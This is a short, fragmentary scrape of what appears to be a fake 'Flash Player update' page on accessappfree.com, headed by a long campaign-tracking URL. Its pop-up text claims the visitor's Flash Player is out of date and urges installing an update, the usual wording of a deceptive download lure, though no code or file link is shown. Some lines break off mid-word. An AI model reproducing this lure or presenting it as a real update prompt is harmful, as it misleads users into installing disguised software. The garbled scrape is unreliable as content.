 https://accessappfree.com/campaign/knifeweek3/?ID=ncnisp4cr&sub=ncnisp4cr&subid=next_win_fresh_chr&S2=77RUEoa_M1P5BY3d1MUsaY8b2GswSYr23I0H7sKdHpt_F2d9w2GDXXzZxQd...
Latest version of Flash Pla
dio files in high quality. -
accessappfree.com says
Your Flash Player might be out of date. Please install update to continue.
OK
Software update
Flash Player might be out of date
To use the Updated Version of Flash Player it's
recommended to Update your current version.
OK
Update
accessappfree.com/campaign/knifeweek3/?ID=ncnisp4cr&sub=ncnisp4cr&subid=next_win_fresh_chr&S2=77RUEoa_M1P5BY3d1MUsaY8b2GswSYr23I0H7sKdHpt_F2d9w2GDXXzZxQd7DD_b6jJvr6Tox5jGoeOvG_OVPrpcHkYKp2pWXY-32lW3I1CdTpEwKUybz0mX1t1Afe...